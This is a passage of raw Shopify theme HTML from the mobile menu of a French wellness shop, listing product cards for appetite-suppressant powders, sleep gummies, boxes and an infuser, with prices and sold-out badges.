                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=165 165w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=360 360w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533 533w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=720 720w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=940 940w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=1066 1066w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=165 165w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=360 360w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533 533w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=720 720w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=940 940w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
